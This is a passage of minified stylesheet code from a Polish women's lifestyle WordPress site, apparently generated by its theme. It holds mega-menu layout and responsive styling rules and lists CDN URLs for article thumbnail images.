Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_39 .tdb-mega-modules-wrap{padding:20px}.tdi_39 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_39 .block-mega-child-cats:after{border-width:0px}.tdi_39 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:70%}.tdi_39 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info,.tdi_39 .td-next-prev-wrap{text-align:center}.tdi_39 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_39.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_39 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_39 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_39 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_39 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_39 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_39 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_39 .block-mega-child-cats a{margin-bottom:12px}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:15px}.tdi_39 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_39 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-meta-info{padding:10px 0 0}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_45{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-1392x1740.jpg)!important}}.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:70%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_49 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_49 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_49 .block-mega-child-cats a{margin-bottom:12px}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_49 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:10px 0 0}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_55{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_56{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_57{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_58{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_59 .block-mega-child-cats:after{border-width:0px}.tdi_59 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:70%}.tdi_59 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_59.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_59 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_59 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_59 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_59 .block-mega-child-cats a{margin-bottom:12px}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:15px}.tdi_59 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_59 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:10px 0 0}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_65{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_66{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdi_69 